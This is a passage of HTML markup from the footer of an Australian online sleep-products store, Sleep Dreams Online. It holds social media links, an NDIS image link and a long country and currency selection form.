                        </div><div class="rte"><p><br/>Sleep Dreams Online PTY LTD - An Australian Based Business. Awaken Your Best Sleep. Sleep Dreams Online recognises and pays respect to the traditional owners of the lands where we live and work.<br/><br/></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/sleepdreamsonline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@SleepDreamsOnline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@sleepdreamsonline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://au.pinterest.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 320px);"
                        >
                          <a href="/pages/ndis-contact-us-form">
                          <img
                            srcset="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=320, //sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=640 2x"
                            src="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=760"
                            alt="NDIS sleep products submissions accepted"
                            loading="lazy"
                            width="200"
                            height="200"
                          >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Eco+Modern+Essentials" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (BRL
                      R$)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (AUD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (AUD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (AUD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Eco+Modern+Essentials" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
